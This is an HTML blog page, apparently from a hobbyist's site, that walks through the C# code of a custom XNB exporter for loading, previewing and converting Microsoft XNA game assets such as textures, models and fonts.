


<file: Xnb.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XNB Exporter</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Xnb Exporter</h1>
    </header>
    <nav>
        <a href="index.html">Home</a>
        <a href="DieShell.html">DieShell Blog</a>
	<a href="7zip.html">7zip Plugin Blog</a>
    </nav>
    <main>
        <section>
            <h2>Introduction</h2>
            <p>In the world of game development with Microsoft XNA, managing and exporting game assets like textures, fonts, models, and animations can be quite a task. To streamline this process, we’ve created a custom XNB exporter that simplifies exporting these assets into a more manageable format. In this post, we will explore the core components of this exporter and how it can be used to handle various types of content.</p>
        </section>

        <section>
            <h2>Key Features of the XNB Exporter</h2>

            <h3>1. Initialization and Setup</h3>
            <pre><code><span class="keyword">public</span> <span class="type">Exporter</span>(<span class="keyword">string</span>[] <span class="variable">files</span>, <span class="type">PictureBox</span> <span class="variable">pictureBox</span>, <span class="keyword">string</span> <span class="variable">outPath</span> = <span class="string">""</span>)
{
    <span class="keyword">this</span>.files = <span class="variable">files</span>;
    <span class="keyword">this</span>.pictureBox = <span class="variable">pictureBox</span>;
    <span class="keyword">this</span>.outPath = <span class="variable">outPath</span>;
    <span class="function">InitializeContentManager</span>();
}

<span class="keyword">public</span> <span class="keyword">void</span> <span class="function">InitializeContentManager</span>()
{
    <span class="keyword">var</span> <span class="variable">services</span> = <span class="keyword">new</span> <span class="type">GameServiceContainer</span>();
    <span class="keyword">var</span> <span class="variable">graphicsDeviceService</span> = <span class="type">GraphicsDeviceService</span>.<span class="function">AddRef</span>(<span class="type">IntPtr</span>.Zero, <span class="class">800</span>, <span class="class">600</span>);
    <span class="variable">services</span>.<span class="function">AddService</span><<span class="class">IGraphicsDeviceService</span>>(<span class="variable">graphicsDeviceService</span>);

    this.graphicsDevice = <span class="variable">graphicsDeviceService</span>.GraphicsDevice;
    <span class="keyword">string</span> <span class="variable">contentRootDirectory</span> = <span class="type">Path</span>.<span class="function">Combine</span>(<span class="type">Application</span>.StartupPath, <span class="string">"content"</span>);
    <span class="statement">if</span> (!<span class="type">Directory</span>.<span class="function">Exists</span>(<span class="variable">contentRootDirectory</span>))
    {
        <span class="type">Directory</span>.<span class="function">CreateDirectory</span>(<span class="variable">contentRootDirectory</span>);
    }
    contentManager = <span class="keyword">new</span> <span class="type">ContentManager</span>(<span class="variable">services</span>, <span class="variable">contentRootDirectory</span>);
}
</code></pre>
 <p>The <code>InitializeContentManager</code> method sets up the <code>ContentManager</code> and <code>GraphicsDevice</code>, which are essential for handling XNA content.</p>

<h3>2. Loading XNB Files</h3>
<pre><code><span class="keyword">public</span> <span class="type">List</span><<span class="type">XnbItem</span>> <span class="function">Load</span>()
{
    <span class="type">List</span><<span class="type">XnbItem</span>> <span class="variable">items</span> = <span class="keyword">new</span> <span class="type">List</span><<span class="type">XnbItem</span>>();

    <span class="statement">try</span>
    {
        <span class="statement">foreach</span> (<span class="keyword">var</span> <span class="variable">file</span> <span class="statement">in</span> files)
        {
            <span class="statement">try</span>
            {
                <span class="keyword">string</span> <span class="variable">relativePath</span> = <span class="type">Path</span>.<span class="function">GetRelativePath</span>(ContentRootDirectory, <span class="variable">file</span>);

                <span class="keyword">string</span> <span class="variable">itemName</span> = <span class="type">Path</span>.<span class="function">ChangeExtension</span>(<span class="variable">relativePath</span>, <span class="keyword">null</span>);

                <span class="variable">items</span>.<span class="function">Add</span>(<span class="keyword">new</span> <span class="type">XnbItem</span> { Name = <span class="variable">itemName</span>, Path = <span class="variable">file</span> });

                <span class="type">Debug</span>.<span class="function">LogMessage</span>(<span class="string">$"Added item:</span> {<span class="variable">itemName</span>}<span class="string">"</span>);
            }
            <span class="keyword">catch</span> (<span class="type">ArgumentException</span> <span class="variable">ex</span>)
            {
                <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"ArgumentException while processing file '</span>{<span class="variable">file</span>}<span class="string">':</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
            }
            <span class="keyword">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
            {
                <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"Error processing file '</span>{<span class="variable">file</span>}<span class="string">':</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
            }
        }

        OnCompleted?.<span class="function">Invoke</span>();
    }
    <span class="statement">catch</span> (<span class="type">IOException</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"IOException during file loading:</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
    }
    <span class="statement">catch</span> (<span class="type">UnauthorizedAccessException</span> <span class="variable">ex</span>)
    {
        <span class="statement">Debug</span>.<span class="function">LogException</span>(<span class="string">$"UnauthorizedAccessException during file loading:</span> {<span class="variable">ex</span>.Message}</span><span class="string">"</span>);
    }
    <span class="statement">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">$"Unexpected error during file loading:</span> {<span class="variable">ex</span>.Message}<span class="string">"</span>);
    }

    <span class="statement">return</span> <span class="variable">items</span>;
}
</code></pre>
<p>The <code>Load</code> method processes the given file paths, adds them to a list of <code>XnbItem</code>, and handles potential exceptions during the loading process.</p>

<h3>3. Displaying Assets</h3>

<h4>Displaying Textures</h4>
<pre><code><span class="keyword">public</span> <span class="keyword">void</span> <span class="function">DisplayImage</span>(<span class="type">Texture2D</span> <span class="variable">texture</span>)
{
    <span class="statement">try</span>
    {
        <span class="variable">texture</span> = <span class="function">ConvertToSupportedFormat</span>(<span class="variable">texture</span>);
        Microsoft.Xna.Framework.<span class="class">Color</span>[] <span class="variable">textureData</span> = <span class="keyword">new</span> Microsoft.Xna.Framework.<span class="class">Color</span>[<span class="variable">texture</span>.Width * <span class="variable">texture</span>.Height];
        <span class="variable">texture</span>.<span class="function">GetData</span>(0, <span class="keyword">null</span>, <span class="variable">textureData</span>, 0, <span class="variable">texture</span>.Width * <span class="variable">texture</span>.Height);

        <span class="keyword">using</span> (<span class="keyword">var</span> <span class="variable">stream</span> = <span class="keyword">new</span> <span class="type">MemoryStream</span>())
        {
            <span class="variable">texture</span>.<span class="function">SaveAsPng</span>(<span class="variable">stream</span>, <span class="variable">texture</span>.Width, <span class="variable">texture</span>.Height);
            <span class="variable">stream</span>.<span class="function">Seek</span>(0, <span class="class">SeekOrigin</span>.Begin);
            pictureBox</span>.Image = System.Drawing<span class="type">.Image</span>.<span class="function">FromStream</span>(<span class="variable">stream</span>);
        }
    }
    <span class="statement">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="variable">ex</span>.<span class="variable">Message</span>);
    }
}
</code></pre>
<p>The <code>DisplayImage</code> method converts the texture to a supported format and displays it in a <code>PictureBox</code>.</p>

<h4>Displaying Models</h4>
<pre><code><span class="keyword">public</span> <span class="keyword">void</span> <span class="function">DisplaySkinnedModel</span>(<span class="type">Model</span> <span class="variable">model</span>, <span class="keyword">string</span> <span class="variable">modelName</span>)
{
    <span class="statement">if</span> (graphicsDevice == <span class="keyword">null</span>)
    {
        <span class="statement">return</span>;
    }
    <span class="statement">try</span>
    {
        graphicsDevice.BlendState = <span class="type">BlendState</span>.Opaque;
        graphicsDevice.DepthStencilState = <span class="type">DepthStencilState</span>.Default;

        <span class="statement">foreach</span> (<span class="type">ModelMesh</span> <span class="variable">mesh</span> <span class="statement">in</span> <span class="variable">model</span>.Meshes)
        {
            <span class="statement">foreach</span> (<span class="type">ModelMeshPart</span> <span class="variable">part</span> <span class="statement">in</span> <span class="variable">mesh</span>.MeshParts)
            {
                SharpDX.Direct3D9.<span class="type">Effect</span> <span class="variable">effect</span> = <span class="keyword">null</span>;
                <span class="variable">mesh</span>.<span class="function">Draw</span>();
            }
        }
    }
    <span class="statement">catch</span> (<span class="type">Exception</span> <span class="variable">ex</span>)
    {
        <span class="type">Debug</span>.<span class="function">LogException</span>(<span class="string">"Failed to display skinned model '"</span> + <span class="variable">modelName</span> + <span class="string">"': "</span> + <span class="variable">ex</span>.<span class="variable">Message</span>);
    }
}
</code></pre>
<p>The <code>DisplaySkinnedModel</code> method is used to render and display a 3D model.</p>

<h4>Displaying Fonts</h4>
<pre><code><span class="keyword">public</span> <span class="keyword">void</span> <span class="function">DisplayFontAtlas</span>(<span class="type">SpriteFont</span> <span class="variable">font</span>, <span class="keyword">string</span> <span class="variable">fileName</span>)
{
    <span class="keyword">using</span> (<span class="keyword">var</span> <span class="variable">stream</span> = <span class="keyword">new</span> <span class="type">MemoryStream</span>())
    {
        <span class="variable">font</span>.Texture.<span class="function">SaveAsPng</span>(<span class="variable">stream</span>, <span class="variable">font</span>.Texture.Width, <span class="variable">font</span>.Texture.Height);
        <span class="variable">stream</span>.<span class="function">Seek</span>(0, <span class="class">SeekOrigin</span>.<span class="variable">Begin</span>);
        pictureBox</span>.Image = System.Drawing.<span class="type">Image</span>.<span class="function">FromStream</span>(<span class="variable">stream</span>);
    }
}
</code></pre>
<p>The <code>ApplyAnimation</code> method applies animation transforms to the currently loaded model.</p>

<h3>5. Converting Texture Formats</h3>
<pre><code><span class="keyword">public</span> <span class="keyword">Texture2D</span> <span class="function">ConvertToSupportedFormat</span>(<span class="type">Texture2D</span> <span class="variable">texture</span>)
{
    <span class="statement">if</span> (<span class="function">IsDXTFormat</span>(<span class="variable">texture</span>.Format))
    {
        <span class="keyword">var</span> <span class="variable">data</span> = <span class="function">DecompressDXT</span>(<span class="variable">texture</span>);
        <span class="keyword">var</span> <span class="variable">convertedTexture</span> = <span class="keyword">new</span> <span class="type">Texture2D</span>(<span class="variable">texture</span>.GraphicsDevice, <span class="variable">texture</span>.Width, <span class="variable">texture</span>.Height, <span class="keyword">false</span>, <span class="class">SurfaceFormat</span>.Color);
        <span class="variable">convertedTexture</span>.<span class="function">SetData</span>(<span class="variable">data</span>);
        <span class="statement">return</span> <span class="variable">convertedTexture</span>;
    }

    <span class="statement">return</span> <span class="variable">texture</span>;
}
</code></pre>
 <p>The <code>ConvertToSupportedFormat</code> method ensures that textures are converted to a supported format if they are in a compressed format like DXT.</p>

            <h2>Conclusion</h2>
            <p>The custom XNB exporter provides a robust solution for managing and exporting XNA assets. With functionalities for loading, displaying, and converting various asset types, it streamlines the process of handling game content. Whether you’re working with textures, models, or animations, this exporter can be a valuable tool in your game development toolkit.</p>
            <p>Feel free to customize and extend this exporter to better fit your needs. Happy exporting!</p>
        </section>
    </main>
    <footer>
        &copy; 2024 Modz2014. All rights reserved.
	</footer>
</body>
</html>
</file>

